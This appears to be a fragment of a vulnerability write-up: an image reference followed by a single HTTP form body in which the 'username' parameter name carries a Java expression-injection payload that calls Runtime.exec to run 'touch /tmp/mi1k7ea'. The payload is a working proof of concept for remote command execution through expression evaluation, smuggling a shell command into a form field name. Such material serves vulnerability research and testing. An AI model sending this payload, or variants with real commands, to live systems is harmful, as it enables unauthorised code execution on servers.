 1 username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("touch /tmp/mi1k7ea")]=&password=&repeatedPassword=